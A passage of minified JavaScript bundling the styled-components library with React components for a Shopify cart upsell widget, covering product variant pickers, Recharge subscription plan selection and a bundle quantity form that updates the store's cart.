p7)?t+"px":String(t).trim()}var T2=function(t){return t==null||t===!1||t===""},K7=function e(t,n){var r=[],i=Object.keys(t);return i.forEach(function(o){if(!T2(t[o])){if(lm(t[o]))return r.push.apply(r,e(t[o],o)),r;if(Zi(t[o]))return r.push(E2(o)+":",t[o],";"),r;r.push(E2(o)+": "+Q7(o,t[o])+";")}return r}),n?[n+" {"].concat(r,["}"]):r};function kl(e,t,n){if(Array.isArray(e)){for(var r=[],i=0,o=e.length,s;i<o;i+=1)s=kl(e[i],t,n),s!==null&&(Array.isArray(s)?r.push.apply(r,s):r.push(s));return r}if(T2(e))return null;if(of(e))return"."+e.styledComponentId;if(Zi(e))if(T7(e)&&t){var a=e(t);return kl(a,t,n)}else return e;return e instanceof W7?n?(e.inject(n),e.getName()):e:lm(e)?K7(e):e.toString()}function X7(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Zi(e)||lm(e)?kl(d2(um,[e].concat(n))):kl(d2(e,n))}function bm(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:xl;if(!i2.isValidElementType(t))throw new Do(1,String(t));var r=function(){return e(t,n,X7.apply(void 0,arguments))};return r.withConfig=function(i){return bm(e,t,Ai({},n,i))},r.attrs=function(i){return bm(e,t,Ai({},n,{attrs:Array.prototype.concat(n.attrs,i).filter(Boolean)}))},r}function Y7(e){for(var t=e.length|0,n=t|0,r=0,i;t>=4;)i=e.charCodeAt(r)&255|(e.charCodeAt(++r)&255)<<8|(e.charCodeAt(++r)&255)<<16|(e.charCodeAt(++r)&255)<<24,i=1540483477*(i&65535)+((1540483477*(i>>>16)&65535)<<16),i^=i>>>24,i=1540483477*(i&65535)+((1540483477*(i>>>16)&65535)<<16),n=1540483477*(n&65535)+((1540483477*(n>>>16)&65535)<<16)^i,t-=4,++r;switch(t){case 3:n^=(e.charCodeAt(r+2)&255)<<16;case 2:n^=(e.charCodeAt(r+1)&255)<<8;case 1:n^=e.charCodeAt(r)&255,n=1540483477*(n&65535)+((1540483477*(n>>>16)&65535)<<16)}return n^=n>>>13,n=1540483477*(n&65535)+((1540483477*(n>>>16)&65535)<<16),(n^n>>>15)>>>0}var cf=52,O2=function(t){return String.fromCharCode(t+(t>25?39:97))};function J7(e){var t="",n=void 0;for(n=e;n>cf;n=Math.floor(n/cf))t=O2(n%cf)+t;return O2(n%cf)+t}function Z7(e){for(var t in e)if(Zi(e[t]))return!0;return!1}function N2(e,t){for(var n=0;n<e.length;n+=1){var r=e[n];if(Array.isArray(r)&&!N2(r,t))return!1;if(Zi(r)&&!of(r))return!1}return!t.some(function(i){return Zi(i)||Z7(i)})}var P2=function(t){return J7(Y7(t))},A2=function(){function e(t,n,r){ds(this,e),this.rules=t,this.isStatic=N2(t,n),this.componentId=r,uf.master.hasId(r)||uf.master.deferredInject(r,[])}return e.prototype.generateAndInjectStyles=function(n,r){var i=this.isStatic,o=this.componentId,s=this.lastClassName;if(pa&&i&&typeof s=="string"&&r.hasNameForId(o,s))return s;var a=kl(this.rules,n,r),l=P2(this.componentId+a.join(""));return r.hasNameForId(o,l)||r.inject(this.componentId,R7(a,"."+l,void 0,o),l),this.lastClassName=l,l},e.generateName=function(n){return P2(n)},e}(),e8=function(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:xl,r=n?e.theme===n.theme:!1,i=e.theme&&!r?e.theme:t||n.theme;return i},t8=/[[\].#*$><+~=|^:(),"'`-]+/g,n8=/(^-|-$)/g;function Sm(e){return e.replace(t8,"-").replace(n8,"")}function ff(e){return typeof e=="string"&&!0}function r8(e){return ff(e)?"styled."+e:"Styled("+h2(e)+")"}var xm,M2={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDerivedStateFromProps:!0,propTypes:!0,type:!0},i8={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},L2=(xm={},xm[i2.ForwardRef]={$$typeof:!0,render:!0},xm),o8=Object.defineProperty,s8=Object.getOwnPropertyNames,I2=Object.getOwnPropertySymbols,a8=I2===void 0?function(){return[]}:I2,l8=Object.getOwnPropertyDescriptor,u8=Object.getPrototypeOf,c8=Object.prototype,f8=Array.prototype;function R2(e,t,n){if(typeof t!="string"){var r=u8(t);r&&r!==c8&&R2(e,r,n);for(var i=f8.concat(s8(t),a8(t)),o=L2[e.$$typeof]||M2,s=L2[t.$$typeof]||M2,a=i.length,l=void 0,c=void 0;a--;)if(c=i[a],!i8[c]&&!(n&&n[c])&&!(s&&s[c])&&!(o&&o[c])&&(l=l8(t,c),l))try{o8(e,c,l)}catch{}return e}return e}function d8(e){return!!(e&&e.prototype&&e.prototype.isReactComponent)}var Cm=R.createContext(),p8=Cm.Consumer;(function(e){rf(t,e);function t(n){ds(this,t);var r=Sl(this,e.call(this,n));return r.getContext=s2(r.getContext.bind(r)),r.renderInner=r.renderInner.bind(r),r}return t.prototype.render=function(){return this.props.children?C(Cm.Consumer,{children:this.renderInner}):null},t.prototype.renderInner=function(r){var i=this.getContext(this.props.theme,r);return C(Cm.Provider,{value:i,children:this.props.children})},t.prototype.getTheme=function(r,i){if(Zi(r)){var o=r(i);return o}if(r===null||Array.isArray(r)||(typeof r>"u"?"undefined":p2(r))!=="object")throw new Do(8);return Ai({},i,r)},t.prototype.getContext=function(r,i){return this.getTheme(r,i)},t})(R.Component);var D2=R.createContext(),h8=D2.Consumer;(function(e){rf(t,e);function t(n){ds(this,t);var r=Sl(this,e.call(this,n));return r.getContext=s2(r.getContext),r}return t.prototype.getContext=function(r,i){if(r)return r;if(i)return new uf(i);throw new Do(4)},t.prototype.render=function(){var r=this.props,i=r.children,o=r.sheet,s=r.target;return C(D2.Provider,{value:this.getContext(o,s),children:i})},t})(R.Component);var j2={};function m8(e,t,n){var r=typeof t!="string"?"sc":Sm(t),i=(j2[r]||0)+1;j2[r]=i;var o=r+"-"+e.generateName(r+i);return n?n+"-"+o:o}var g8=function(e){rf(t,e);function t(){ds(this,t);var n=Sl(this,e.call(this));return n.attrs={},n.renderOuter=n.renderOuter.bind(n),n.renderInner=n.renderInner.bind(n),n}return t.prototype.render=function(){return C(h8,{children:this.renderOuter})},t.prototype.renderOuter=function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:uf.master;return this.styleSheet=r,this.props.forwardedComponent.componentStyle.isStatic?this.renderInner():C(p8,{children:this.renderInner})},t.prototype.renderInner=function(r){var i=this.props.forwardedComponent,o=i.componentStyle,s=i.defaultProps;i.displayName;var a=i.foldedComponentIds,l=i.styledComponentId,c=i.target,f=void 0;o.isStatic?f=this.generateAndInjectStyles(xl,this.props):f=this.generateAndInjectStyles(e8(this.props,r,s)||xl,this.props);var d=this.props.as||this.attrs.as||c,h=ff(d),w={},y=Ai({},this.props,this.attrs),b=void 0;for(b in y)b==="forwardedComponent"||b==="as"||(b==="forwardedRef"?w.ref=y[b]:b==="forwardedAs"?w.as=y[b]:(!h||x7(b))&&(w[b]=y[b]));return this.props.style&&this.attrs.style&&(w.style=Ai({},this.attrs.style,this.props.style)),w.className=Array.prototype.concat(a,l,f!==l?f:null,this.props.className,this.attrs.className).filter(Boolean).join(" "),R.createElement(d,w)},t.prototype.buildExecutionContext=function(r,i,o){var s=this,a=Ai({},i,{theme:r});return o.length&&(this.attrs={},o.forEach(function(l){var c=l,f=!1,d=void 0,h=void 0;Zi(c)&&(c=c(a),f=!0);for(h in c)d=c[h],f||Zi(d)&&!d8(d)&&!of(d)&&(d=d(a)),s.attrs[h]=d,a[h]=d})),a},t.prototype.generateAndInjectStyles=function(r,i){var o=i.forwardedComponent,s=o.attrs,a=o.componentStyle;if(o.warnTooManyClasses,a.isStatic&&!s.length)return a.generateAndInjectStyles(xl,this.styleSheet);var l=a.generateAndInjectStyles(this.buildExecutionContext(r,i,s),this.styleSheet);return l},t}(R.Component);function $2(e,t,n){var r=of(e),i=!ff(e),o=t.displayName,s=o===void 0?r8(e):o,a=t.componentId,l=a===void 0?m8(A2,t.displayName,t.parentComponentId):a,c=t.ParentComponent,f=c===void 0?g8:c,d=t.attrs,h=d===void 0?um:d,w=t.displayName&&t.componentId?Sm(t.displayName)+"-"+t.componentId:t.componentId||l,y=r&&e.attrs?Array.prototype.concat(e.attrs,h).filter(Boolean):h,b=new A2(r?e.componentStyle.rules.concat(n):n,y,w),_=void 0,k=function(S,O){return C(f,{...S,forwardedComponent:_,forwardedRef:O})};return k.displayName=s,_=_r.forwardRef(k),_.displayName=s,_.attrs=y,_.componentStyle=b,_.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):um,_.styledComponentId=w,_.target=r?e.target:e,_.withComponent=function(S){var O=t.componentId,P=E7(t,["componentId"]),M=O&&O+"-"+(ff(S)?S:Sm(h2(S))),m=Ai({},P,{attrs:y,componentId:M,ParentComponent:f});return $2(S,m,n)},Object.defineProperty(_,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(S){this._foldedDefaultProps=r?C7(e.defaultProps,S):S}}),_.toString=function(){return"."+_.styledComponentId},i&&R2(_,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,styledComponentId:!0,target:!0,withComponent:!0}),_}var y8=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],df=function(t){return bm($2,t)};y8.forEach(function(e){df[e]=df(e)}),pa&&(window.scCGSHMRCache={});const v8=df.select`
    border-color: ${e=>e.secondary}!important;
    background: ${e=>e.secondary};
    &:focus {
        background: ${e=>e.background};
    }
`,q2=({product:e,parentRef:t,onConfirm:n,buttonText:r,onClose:i=()=>{},plansData:o,priceText:s})=>{var Y,pe,ke,Se;const{options:a,variants:l,title:c}=e,{cart_settings:{theme:{background:f,secondary:d},modules:{checkout_button:h},product:{sold_out:w},rtl:y,money_format:b},Utils:_,setVariantsPickerShow:k,rechargeSettings:x,hasWriteDiscountsScope:S,isPreview:O,cart_currency:P}=R.useContext(xt),M=x==null?void 0:x.products.find(ie=>Object.keys(ie)[0]===e.id.toString()),m=M&&M[e.id],$=(ie,q)=>{const V=new Set;return l.forEach(H=>{var ue;let U=!0,ge=[H.option1,H.option2,H.option3].filter(Boolean);if(ge.length||(ge=(ue=H.title)==null?void 0:ue.split(" / ")),a.length===1){(H.available||H.available===void 0)&&V.add(H.title);return}for(let xe=0;xe<ie;xe++){const Ne=a[xe].name,Le=q[Ne],je=ge[xe];if(Le&&Le!==je){U=!1;break}}U&&ge[ie]&&V.add(ge[ie])}),Array.from(V)},A=()=>{const ie={};return a.forEach((q,V)=>{const H=$(V,ie);H.length>0&&(ie[q.name]=H[0])}),ie},[D,Q]=R.useState(window.mu_fbt_set_default_variant?window.mu_fbt_set_default_variant(e):A()),K=ie=>Object.values(ie).join(" / "),[F,Z]=R.useState(l.find(({title:ie,option1:q,option2:V,option3:H})=>{const U=Object.values(D),ge=[q,V,H];return ie===K(D)||U.every((ue,xe)=>ue===ge[xe])})),[z,se]=R.useState(""),[_e,B]=R.useState(null),me=(ie,q)=>{const V=a.findIndex(U=>U.name===ie),H={...D,[ie]:q};a.forEach((U,ge)=>{if(ge>V){const ue=$(ge,H);H[U.name]=ue[0]||""}}),Q(H)};R.useEffect(()=>{const ie=l.find(({title:q,option1:V,option2:H,option3:U})=>{const ge=Object.values(D),ue=[V,H,U];return q===K(D)||ge.every((xe,Ne)=>xe===ue[Ne])});Z(ie)},[D,l]),R.useEffect(()=>{var q,V,H;let ie;if(F)if((q=F.image)!=null&&q.originalSrc)ie=F.image.originalSrc;else if(F.image_id&&e.images&&Array.isArray(e.images)){const U=e.images.find(ge=>ge.id===F.image_id);U&&U.src&&(ie=U.src)}else(V=F==null?void 0:F.featured_image)!=null&&V.src?ie=F.featured_image.src:F.image&&(ie=((H=F.image)==null?void 0:H.url)||F.image);ie||(e.featured_image?ie=e.featured_image:e.image&&(ie=e.image)),se(ie)},[F,e]);const ae=m&&!!((Y=m==null?void 0:m.selling_plan_groups)!=null&&Y.length)&&((pe=x==null?void 0:x.widget_settings)==null?void 0:pe.published)&&S||o,ne=!F||F.available===!1||F.inventory_management&&F.inventory_quantity<=0&&F.inventory_policy==="deny",ee=ie=>{let q=_.getVariantPrice({variant:F||l[0],isPreview:O,cart_currency:P});const V=_.formatMoney(q*100,b),H=(F==null?void 0:F.compare_at_price)||(F==null?void 0:F.compareAtPrice)||0,U=H&&Number(H)>q?_.formatMoney(typeof H=="number"?Number(H):Number(H)*100,b):0;return ie?ie.replace(/{{product_price}}/g,V).replace(/{{compared_price}}/g,U&&U!==V?`<del class='mu-fbt-original-price mu:opacity-75 mu:ml-1 mu:mr-1 notranslate'>${U}</del> `:"").replace(/{{original_price}}/g,U&&U!==V?`<del class='mu-fbt-original-price mu:opacity-75 mu:ml-1 mu:mr-1 notranslate'>${U}</del> `:""):V};return te("div",{className:"mu:px-5 mu:py-3 mu:flex mu:flex-col mu:max-h-full",style:{background:_.formatColor(f),paddingBottom:"60px"},children:[C("div",{className:"mu:flex mu:justify-end mu:pb-3",children:C("div",{onClick:()=>{i(),k(!1)},children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"times",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512",className:"mu:w-3 mu:h-3 mu:cursor-pointer",children:C("path",{fill:"currentColor",d:"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"})})})}),te("div",{className:"mu:flex mu:pb-3",children:[C("div",{className:Ke("mu:block mu:bg-cover mu:bg-center mu:w-20 mu:h-20 mu:rounded-md",y?"mu:ml-2":"mu:mr-2"),style:{backgroundImage:`url(${z})`}}),te("div",{className:"mu:flex-1",children:[C("b",{className:"mu:block mu:font-bold mu:mb-2 mu:overflow-hidden",style:{fontSize:_.em(1),lineHeight:_.em(1+.2),maxHeight:_.em(2+.4)},children:c}),!!ae&&_e&&te(Tr,{children:[te("div",{className:"mu:flex mu:items-center",children:[C("p",{className:"mu:flex-1",dangerouslySetInnerHTML:{__html:_.formatMoney(parseFloat(_e.variant.prices.discounted_price)*100,b)}}),((ke=x==null?void 0:x.widget_settings)==null?void 0:ke.how_it_works)&&te("div",{className:"mu:relative mu:flex mu:flex-col mu:items-center recharge-tooltip",children:[C("svg",{width:"18",height:"21",viewBox:"0 0 356 418",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",className:Ke("mu:h-4 mu:w-4 mu:inline-block mu:cursor-pointer",y?"mu:ml-2":"mu:mr-2"),children:te("g",{id:"black",children:[C("path",{id:"Fill 17",fillRule:"evenodd",clipRule:"evenodd",d:"M208.139 100.679C178.483 116.157 148.911 131.595 119.047 147.181C128.329 152.441 137.201 157.467 146.065 162.489C174.241 145.793 202.247 129.197 230.541 112.429C222.927 108.435 215.611 104.597 208.139 100.679ZM296.785 147.109C283.563 140.185 270.605 133.399 257.683 126.633C229.173 143.531 200.789 160.351 172.175 177.309C184.385 184.231 196.243 190.953 208.055 197.647C237.691 180.767 267.139 163.995 296.785 147.109ZM199.859 211.585C187.995 204.861 176.163 198.155 163.963 191.239V227.969C155.117 222.959 146.567 218.113 137.989 213.255V176.505C128.823 171.305 119.683 166.123 110.513 160.921V267.259C140.371 284.039 170.015 300.697 199.859 317.467V211.585ZM305.683 266.883V160.647C275.571 177.795 245.815 194.741 216.209 211.603V318.173C246.269 300.941 276.093 283.845 305.683 266.883ZM94.345 141.839C132.143 122.111 170.093 102.305 208.147 82.4433C245.963 102.249 283.771 122.049 321.819 141.975V276.261C284.405 297.711 246.667 319.345 208.819 341.043C170.725 319.635 132.641 298.233 94.345 276.713V141.839Z"}),C("path",{id:"Fill 19",fillRule:"evenodd",clipRule:"evenodd",d:"M320.976 35.1783C317.376 26.5083 313.918 18.1863 310.364 9.62626C315.912 7.31226 321.392 5.02626 327.114 2.64026C336.144 24.3503 345.114 45.9143 354.154 67.6443C331.33 69.5583 308.78 71.4503 285.934 73.3663C285.438 67.3863 284.946 61.4703 284.434 55.2903C294.314 54.4503 303.99 53.6303 313.664 52.8083C289.23 35.8543 262.294 25.3283 232.896 21.7323C179.362 15.1843 130.966 28.2523 88.89 62.1463C5.96599 128.946 -4.66001 248.868 61.006 329.478C129.006 412.956 257.026 424.866 339.242 346.33C343.386 350.64 347.53 354.952 351.676 359.264C284.342 425.486 170.696 440.052 84.742 376.82C-2.73201 312.468 -26.02 191.732 31.602 99.8823C62.276 50.9823 106.16 19.6043 162.564 7.01826C218.896 -5.55174 271.668 4.54026 320.976 35.1783Z"})]})}),te("div",{className:Ke("mu:absolute mu:top-0 mu:flex mu:flex-col mu:hidden mu:mt-6 recharge-tooltip-content",y?"left-0":"right-0"),children:[C("div",{className:"mu:w-3 mu:h-3 mu:-mb-2 mu:rotate-45 mu:bg-black recharge-tooltip-caret"}),C("span",{className:"mu:relative mu:z-10 mu:p-2 mu:text-xs mu:text-white mu:rounded-md mu:bg-black mu:shadow-lg",dangerouslySetInnerHTML:{__html:(Se=x==null?void 0:x.widget_settings)==null?void 0:Se.how_it_works}})]})]})]}),C("p",{className:"mu:text-xs",children:_e.selling_plan_name})]})," ",(!ae||!_e)&&C("p",{dangerouslySetInnerHTML:{__html:ee(s)}})]})]}),te(_l,{className:"mu:flex-1",thumbBg:_.formatColor(d),trackBg:_.formatColor(f),isMobile:_.isMobile(),children:[ae&&o&&C(w8,{plansData:o,setSellingPlan:B,background:_.formatColor(d),selected_variant_id:F==null?void 0:F.id,formatMoney:ie=>_.formatMoney(ie*100,b)}),ae&&!o&&C(_8,{subscription:m,setSellingPlan:B,background:_.formatColor(d),widget_settings:x.widget_settings,selected_variant_id:F==null?void 0:F.id,formatMoney:ie=>_.formatMoney(ie*100,b)}),!_.productHasOneVariant({variants:l})&&a.map((ie,q)=>{const V=$(q,D);return te("div",{className:"mu:pb-2",children:[C("label",{className:"mu:block mu:capitalize mu:text-sm mu:font-bold mu:mb-1",children:ie.name}),te("div",{className:"mu:relative mu:mb-2",children:[C(v8,{background:_.formatColor(f),secondary:_.formatColor(d),className:"mu:block mu:appearance-none mu:w-full mu:m-0 mu:border-2 mu:py-3 mu:px-4 mu:pr-8 mu:rounded-md mu:leading-tight mu:focus:outline-none mu:h-auto",onChange:({target:H})=>{me(ie.name,H.value)},value:D[ie.name],children:ie.values.map(H=>te("option",{value:H,children:[H,V.includes(H)?"":` - ${w==null?void 0:w.toLowerCase()}`]},ie.name+H))}),C("div",{className:"mu:pointer-events-none mu:absolute mu:inset-y-0 mu:right-0 mu:flex mu:items-center mu:px-2",children:C("svg",{className:"mu:fill-current mu:h-4 mu:w-4",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",children:C("path",{d:"M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z"})})})]})]},q)}),C("button",{className:Ke("custom-btn mu:w-full mu:rounded-md mu:w-full mu:p-4 mu:mb-3",{"mu:opacity-50 mu:cursor-not-allowed":ne}),style:{backgroundColor:_.formatColor(h.background),borderColor:_.formatColor(h.background),color:_.formatColor(h.button_text.color),fontWeight:h.button_text.font_weight},onClick:()=>n(F,_e==null?void 0:_e.selling_plan_id),disabled:ne,children:ne?w:r})]})]})};q2.propTypes={};function _8({subscription:e,widget_settings:t,selected_variant_id:n,background:r,setSellingPlan:i,formatMoney:o}){const{subscribe_message:s,subscribe_without_discount_message:a,onetime_message:l,select_subscription_first:c}=t,{subscription_options:f,variants:d,external_product_id:h,selling_plan_groups:w}=e,y=f.storefront_purchase_options==="subscription_and_onetime",[b,_]=R.useState(c==="true"||!y?"subscription":"one_time"),k=d.find(A=>A.id===n),{unit_price:x,discounted_price:S}=k.prices,O=x!==S,P=O?`<del class="recharge-del-opacity mu:mx-1">${o(x)}</del>  ${o(S)}`:o(x),m=[y&&{label:l,value:"one_time"},{label:O?s:a,info:P,value:"subscription"}].filter(Boolean),$=A=>{_(A.currentTarget.value)};return R.useEffect(()=>{if(b==="one_time"||!(k!=null&&k.selling_plan_allocations.length)){i(null);return}const{selling_plan_allocations:A}=k,{selling_plan_group_id:D,selling_plan_id:Q}=A[0],K=w.find(Z=>Z.selling_plan_group_id==D);if(!K){i(null);return}const F=K.selling_plans.find(Z=>Z.selling_plan_id==Q);i({...F,variant:k})},[k,b]),C("div",{className:"mu:pb-2 ",children:m.map(A=>te("div",{className:"mu:my-1 mu:rounded-md mu:flex mu:items-center",style:{background:r},onClick:()=>_(A.value),children:[C("input",{type:"radio",style:{width:"auto",height:"auto"},id:`${A.value}_${h}`,name:`recharge_${h}`,value:A.value,checked:A.value===b,onChange:$,className:"mu:mx-2"}),te("label",{htmlFor:`${A.value}_${h}`,className:"mu:flex-1 mu:flex mu:p-2 mu:h-full",children:[C("span",{className:"mu:flex-1",dangerouslySetInnerHTML:{__html:A.label}}),A.info&&C("b",{dangerouslySetInnerHTML:{__html:A.info}})]})]},`${A.value}_${h}`))})}function w8({plansData:e,selected_variant_id:t,background:n,setSellingPlan:r,formatMoney:i}){var x,S;const{variants:o,selling_plan_groups:s}=e,a=o.find(O=>O.id===t),l=!a.requires_selling_plan,[c,f]=R.useState(l&&!window.mu_fbt_sub_first?"one_time":"subscription"),d=a.price/100,h=(((S=(x=a.selling_plan_allocations)==null?void 0:x[0])==null?void 0:S.price)??a.price)/100,w=d!==h,y=w?`<del class="recharge-del-opacity mu:mx-1">${i(d)}</del>  ${i(h)}`:i(d),b=w?`Subscribe & Save ${Math.round((d-h)/d*100)}%`:"Subscribe",_=[l&&{label:"One Time Purchase",value:"one_time"},{label:b,info:y,value:"subscription"}].filter(Boolean),k=O=>{f(O.currentTarget.value)};return R.useEffect(()=>{if(c==="one_time"||!(a!=null&&a.selling_plan_allocations.length)){r(null);return}const{selling_plan_allocations:O}=a,{selling_plan_group_id:P,selling_plan_id:M}=O[0],m=s.find(A=>A.id==P);if(!m){r(null);return}const $=m.selling_plans.find(A=>A.id==M);r({selling_plan_name:$.name,selling_plan_id:$.id,...$,variant:{...a,prices:{discounted_price:h,unit_price:d}}})},[a,c]),C("div",{className:"mu:pb-2",children:(typeof window.mu_modifySubscriptionOptions=="function"?window.mu_modifySubscriptionOptions(_):_).map(O=>te("div",{className:"mu:my-1 mu:rounded-md mu:flex mu:items-center",style:{background:n},onClick:()=>f(O.value),children:[C("input",{type:"radio",style:{width:"auto",height:"auto"},id:`${O.value}_${t}`,name:`recharge_${t}`,value:O.value,checked:O.value===c,onChange:k,className:"mu:mx-2"}),te("label",{htmlFor:`${O.value}_${t}`,className:"mu:flex-1 mu:flex mu:p-2 mu:h-full",children:[C("span",{className:"mu:flex-1",dangerouslySetInnerHTML:{__html:O.label}}),O.info&&C("b",{dangerouslySetInnerHTML:{__html:O.info}})]})]},`${O.value}_${t}`))})}const b8=df.select`
    border-color: ${e=>e.background}!important;
    color: ${e=>e.secondary}!important;
    background: ${e=>e.background};
    &:focus {
        background: ${e=>e.background};
    }
`,z2=({product:e,quantity:t,countStartAt:n,parentRef:r,bundles:i,onConfirm:o,onClose:s})=>{var Se,ie;const{id:a,options:l,variants:c,title:f}=e,{confirm:d,label:h,textColor:w,dropdownTextColor:y,dropdownBackground:b,confirmTextColor:_,confirmBackground:k}=i.variantsPicker,{cart_settings:{theme:{background:x,secondary:S},modules:{checkout_button:O},product:{sold_out:P,title:M},rtl:m,money_format:$},Utils:A,rechargeSettings:D,hasWriteDiscountsScope:Q,isPreview:K,dispatch:F,shopify_cart_items:Z,setBundlesVariantsPickerShow:z}=R.useContext(xt),se=D==null?void 0:D.products.find(q=>Object.keys(q)[0]===e.id.toString()),_e=se&&se[e.id],[B,me]=R.useState(null),[ae,ne]=R.useState(e.image.src||e.image),[ee,Y]=R.useState({}),pe=_e&&!!((Se=_e==null?void 0:_e.selling_plan_groups)!=null&&Se.length)&&((ie=D==null?void 0:D.widget_settings)==null?void 0:ie.published)&&Q;async function ke(q){if(q.preventDefault(),K){z(!1),await s();return}const V=new FormData(q.currentTarget);let H={};V.forEach((Ne,Le)=>{const[je,...Ee]=Le.split("__");H[je]=Object.assign({},H[je]||{},{[Ee.join("")]:Ne})});const U=Object.entries(H).reduce((Ne,[Le,je])=>{const Ee=Object.values(je).join(" / ");return Ne[Ee]?Ne[Ee].quantity++:Ne[Ee]=Object.assign({},je,{quantity:1,index:Le}),Ne},{});let ge=!1;if(Object.entries(U).forEach(([Ne,{index:Le}])=>{const je=c.find(Ee=>Ee.title===Ne);A.variantIsOnStock(je)||(document.getElementById(`variant__${Le}`).querySelector(".out_of_stock").style.display="block",ge||(ge=!0))}),ge)return;const ue=Object.entries(U).reduce((Ne,Le)=>{var Tt;const[je,Ee]=Le,Qe=c.find(nt=>nt.title===je),lt=((Tt=Z.find(({variant_id:nt})=>A.parseVariantId(Qe.id)===nt))==null?void 0:Tt.quantity)||0;return Ne[A.parseVariantId(Qe.id)]=lt+Ee.quantity,Ne},{}),{data:xe}=await St.post(Ao("cart/update.js"),{updates:ue});xe!=null&&xe.items&&F({type:Ji,cart:xe}),z(!1),o()}return R.useEffect(()=>{const q=Object.entries(ee).filter(([V])=>V.startsWith("0__")).map(([V,H])=>H);if(q.length===l.length){const V=q.join(" / "),H=c.find(U=>U.title===V);if(H){let U;if(H.image_id&&e.images&&Array.isArray(e.images)){const ge=e.images.find(ue=>ue.id===H.image_id);ge&&ge.src&&(U=ge.src)}!U&&H.image&&(U=H.image.src||H.image),U||(U=e.image.src||e.image),ne(U)}}},[ee,c,e,l.length]),te("div",{className:"mu:px-5 mu:py-3 mu:flex mu:flex-col mu:max-h-full",style:{background:A.formatColor(x),color:A.formatColor(w),paddingBottom:"60px"},children:[C("div",{className:"mu:flex mu:justify-end mu:pb-3",children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"times",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512",className:"mu:w-3 mu:h-3 mu:cursor-pointer",onClick:async()=>{z(!1),await s()},children:C("path",{fill:"currentColor",d:"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"})})}),te("div",{className:"mu:flex mu:pb-3",children:[C("div",{className:Ke("mu:block mu:bg-cover mu:bg-center mu:w-20 mu:h-20 mu:rounded-md",m?"mu:ml-2":"mu:mr-2"),style:{backgroundImage:`url(${ae})`}}),C("div",{className:"mu:flex-1",children:C("b",{className:"mu:block mu:font-bold mu:mb-2 mu:overflow-hidden",style:{fontSize:A.em(1),lineHeight:A.em(1+.2),maxHeight:A.em(2+.4)},children:f})})]}),C(_l,{className:"mu:flex-1",thumbBg:A.formatColor(S),trackBg:A.formatColor(x),isMobile:A.isMobile(),children:C("form",{onSubmit:ke,children:te("div",{children:[new Array(t).fill().map((q,V)=>te("div",{children:[C("p",{className:"mu:text-sm mu:font-bold mu:flex-1",style:{color:A.formatColor(w)},children:h.replace("{{number}}",n+V+1)}),pe&&C(S8,{subscription:_e,setSellingPlan:me,background:A.formatColor(S),widget_settings:D.widget_settings,selected_variant_id:q.id,formatMoney:H=>A.formatMoney(H*100,$)}),l.map((H,U)=>te("div",{className:"mu:pb-2",children:[C("label",{className:"mu:block mu:capitalize mu:text-sm mu:font-bold mu:mb-1",children:H.name}),te("div",{className:"variant_div mu:relative mu:mb-2",id:`variant__${V}`,children:[C("div",{className:"out_of_stock mu:text-red-500",style:{display:"none"},children:P}),C(b8,{background:A.formatColor(b),secondary:A.formatColor(y),name:`${V}__${H.name}`,className:"mu:block mu:appearance-none mu:w-full mu:m-0 mu:border-2 mu:py-3 mu:px-4 mu:pr-8 mu:rounded-md mu:leading-tight mu:focus:outline-none mu:h-auto",onChange:ge=>{window.document.querySelectorAll(".out_of_stock").forEach(xe=>xe.style.display="none");const ue={...ee};ue[`${V}__${H.name}`]=ge.target.value,Y(ue)},children:H.values.map(ge=>C("option",{value:ge,children:ge},H.name+ge))}),C("div",{className:"mu:pointer-events-none mu:absolute mu:inset-y-0 mu:right-0 mu:flex mu:items-center mu:px-2",style:{color:A.formatColor(y)},children:C("svg",{className:"mu:fill-current 